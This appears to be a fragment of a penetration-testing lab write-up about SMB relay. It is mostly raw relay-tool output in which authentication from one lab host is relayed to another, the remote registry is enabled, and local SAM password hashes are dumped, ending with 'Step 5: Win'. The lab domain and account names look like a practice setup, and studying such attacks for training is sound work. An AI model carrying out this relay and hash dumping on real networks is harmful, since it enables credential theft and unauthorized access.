 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] HTTPD: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] HTTPD: Client requested path: /
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-8: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6
relay that to other machines
SMB Relay
Step 5: Win